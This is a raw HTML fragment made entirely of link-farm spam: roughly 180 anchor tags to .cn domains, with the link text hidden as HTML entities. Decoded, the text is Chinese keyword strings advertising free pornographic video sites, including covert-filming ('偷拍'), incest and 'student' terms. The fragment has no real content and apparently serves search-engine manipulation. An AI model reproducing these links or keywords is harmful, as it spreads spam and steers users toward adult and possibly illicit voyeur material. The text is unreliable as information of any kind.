<a href="http://gzlwl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://radicalsys.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ftxhsx.cn" target="_blank">&#x4E9A;&#x6D32;,&#x8272;&#x56FE;,&#x8272;&#x5F71;&#x9662;.
&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zk535.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yongcuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://s8844.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qlemon.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://zhunrun.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxpvc.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pblt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2016</a>|
<a href="http://itsjzx.cn" target="_blank">&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ymdu.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av.</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dycreat.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yanglaojp.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://jyew.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://disk119.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yanglaojp.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://u72.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jeepwrangler.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://wawastar.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://shscenic.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://aosia.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://zyhza.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;29&#x9875;</a>|
<a href="http://c569.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dinghuobao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://zglkyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://runchu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onwei.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://tracebao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cengran.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zhongxinwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hhznx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://raosen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://lfzsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;l
&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://soho111.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://yuiii.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ypddc.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://comhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://mybm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xysky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skjer.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://cqhaoshuo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://zenrou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://akfp.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zygyhb.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kmwo.cn" target="_blank">&#x5348;&#x591C;av&#x6210;&#x4EBA;</a>|
<a href="http://cqhaoshuo.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://ryyfuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ymdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://qffnk.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://atengbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jueea.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://tjjunpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://glchild.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://s749.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruipie.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://j774.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://loveka.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://ftxhsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://waicu.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://harryxu.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://sceav.cn" target="_blank">&#x65E5;&#x97E9;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://99shopify.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://upgirl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjflx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;91</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x542B;&#x6CEA;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDB;&#x5165;</a>|
<a href="http://pdsjgsp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://wangzen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://ichongya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://sinun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fantansy.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://o2omedical.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://taomeishan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://seoxxfxw.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://rijiba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;</a>|
<a href="http://tbir.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://oldsuzhou.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuozhuai.cn" target="_blank">91&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x2179;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://mznth3z.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://czdbearing.cn" target="_blank">91&#x514D;&#x8D39;&#x7248;&#x770B;&#x7247;</a>|
<a href="http://vekoma.com.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://365linkup.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://suoliang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://cq236.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;bd</a>|
<a href="http://njzhaosheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videossex&#x6027;&#x62A4;&#x58EB;</a>|
<a href="http://wmjxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://drru.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://anyinfo.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://xiezijianchuzu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://19m5.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://forei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuguwang.cn" target="_blank">97&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://touyingjizulin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mcudata.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lphomes.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xysky.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://h6358.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://mx272.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uisx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://c569.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qiejian.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;videos</a>|
<a href="http://jhtpf.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nhfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;av</a>|
<a href="http://zenstudio.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okppt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://ddttt.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aili10.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x81EA;&#x62CD;xx</a>|
<a href="http://daidonghua.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jouoo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://qidischool.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://fzjyjs.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://movieclub.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://stnco.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://bjhthysc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://333dj.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xdybg.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://mades.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://pkfly.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
